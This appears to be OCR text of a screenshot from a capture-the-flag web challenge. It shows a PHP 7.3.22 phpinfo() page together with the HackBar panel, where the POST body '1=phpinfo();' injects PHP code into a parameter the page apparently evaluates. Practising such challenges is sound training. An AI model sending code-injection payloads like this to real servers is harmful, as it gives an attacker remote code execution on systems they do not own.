 PHP 7.3.22 - phpinfo()
view-source:85cd5609-a78a-4
不安全
85cd5609-a78a-4a24-aa8d-f88d12405a85.challenge.ctf.show/data/2.php
2
PHP Version 7.3.22
php
System Linux f129a8ba8f7c 5.4.0-100-generic #113-Ubuntu SMP Thu Feb 3 18:43:29 UTC 2022 x86_64
Build Date Sep 3 2020 22:01:16
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-
pdo_mysql.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS
PHP Extension Build API20180731,NTS
Debug Build no
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://85cd5609-a78a-4a24-aa8d-f88d12405a85.challenge.ctf.show/data/2.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
1=phpinfo();